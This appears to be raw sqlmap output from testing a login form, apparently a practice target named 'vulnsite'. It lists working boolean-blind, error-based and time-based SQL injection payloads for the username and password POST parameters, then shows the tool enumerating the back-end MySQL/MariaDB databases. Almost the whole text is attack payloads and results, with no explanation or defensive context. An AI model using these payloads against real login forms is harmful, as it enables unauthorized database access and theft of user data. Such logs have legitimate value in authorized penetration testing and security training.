 Parameter: password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=admin&password=test' OR NOT 9532=9532#

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin&password=test' AND (SELECT 6273 FROM(SELECT COUNT(*),CONCAT(0×71786b6b71,(SELECT (ELT(6273=6273,1))),0
x716a786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- WziB

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin&password=test' AND (SELECT 3107 FROM (SELECT(SLEEP(5)))CLVN)-- XJud

Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=admin%' OR NOT 3685=3685#&password=test

    Type: error-based
    Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=admin%' AND EXTRACTVALUE(1158,CONCAT(0×5c,0×71786b6b71,(SELECT (ELT(1158=1158,1))),0×716a786b71)) AND 'lkzW%
'='lkzW&password=test

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin%' AND (SELECT 2851 FROM (SELECT(SLEEP(5)))Ikms) AND 'DWTA%'='DWTA&password=test
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: LIKE single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[16:57:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[16:57:51] [INFO] fetching database names
[16:57:51] [INFO] resumed: 'information_schema'
[16:57:51] [INFO] resumed: 'vulnsite'
available databases [2]:
[*] information_schema
[*] vulnsite